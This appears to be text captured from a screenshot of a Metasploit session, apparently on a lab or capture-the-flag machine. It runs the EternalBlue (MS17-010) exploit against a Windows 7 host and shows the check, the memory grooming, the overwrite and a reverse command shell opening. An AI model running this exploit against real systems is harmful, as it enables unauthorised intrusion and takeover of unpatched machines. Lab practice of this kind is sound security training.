 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.40.126:4444
[*] 10.10.33.46:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.33.46:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.33.46:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.33.46:445 - The target is vulnerable.
[*] 10.10.33.46:445 - Connecting to target for exploitation.
[+] 10.10.33.46:445 - Connection established for exploitation.
[+] 10.10.33.46:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.33.46:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.33.46:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.33.46:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.33.46:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.33.46:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.33.46:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.33.46:445 - Sending all but last fragment of exploit packet
[*] 10.10.33.46:445 - Starting non-paged pool grooming
[+] 10.10.33.46:445 - Sending SMBv2 buffers
[+] 10.10.33.46:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.33.46:445 - Sending final SMBv2 buffers.
[*] 10.10.33.46:445 - Sending last fragment of exploit packet!
[*] 10.10.33.46:445 - Receiving response from exploit packet
[+] 10.10.33.46:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.33.46:445 - Sending egg to corrupted connection.
[*] 10.10.33.46:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.33.46
[*] Command shell session 1 opened (10.8.40.126:4444 -> 10.10.33.46:49256) at 2023-12-04 22:55:26 +0000
[+] 10.10.33.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.33.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.33.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>